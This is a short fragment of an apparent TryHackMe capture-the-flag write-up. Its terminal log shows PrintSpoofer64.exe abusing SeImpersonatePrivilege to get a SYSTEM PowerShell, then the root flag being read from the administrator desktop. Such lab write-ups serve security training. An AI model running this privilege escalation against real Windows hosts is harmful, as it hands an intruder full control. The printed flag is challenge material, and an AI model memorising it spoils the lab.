 c:\inetpub\wwwroot\nt4wrksv>PrintSpoofer64.exe -i -c powershell.exe
PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> cd \users\administrator\desktop
cd \users\administrator\desktop
PS C:\users\administrator\desktop> dir
dir
Root Flag
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2020 8:25 AM 35 root.txt
PS C:\users\administrator\desktop> cat root.txt
cat root.txt
THM{1fk5kf469devly1gl320zafgl345pv}